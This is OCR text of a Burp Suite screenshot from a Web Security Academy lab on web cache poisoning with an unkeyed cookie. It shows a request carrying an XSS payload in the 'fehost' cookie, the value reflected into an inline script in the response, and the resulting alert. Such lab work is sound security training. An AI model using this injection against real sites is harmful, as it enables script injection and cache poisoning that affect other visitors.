 Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ad3006d0444a25981f0cd7000c8006f.web-security-a
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad3006d0444a25981f0cd7000c8006f.web-s
ecurity-academy.net
3 Cookie: session=
nEnGdo7nTu1k6VQTEhxIDyA2Rd9XPgxb;
fehost=hello"-alert(1)-"gijj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99",
"Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: fehost=prod-cache-01;
Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10661
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
14 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
15 <script>
16 data = {
17 "host":
"0ad3006d0444a25981f0cd7000c8
006f.web-security-academy.net
",
18 "path":"/",
19 "frontend":"hello"-alert(1)-
"gijj"
20 }
21 </script>
22 <title>
Web cache poisoning with an
unkeyed cookie
Inspec
Reques
Reques
Reques
Reques
Reques
Respon
0ad3006d0444a25981f0cd7000c8006f.web-security-academy.net
…1f0cd7000c8006f.web-security-academy.net says
1
OK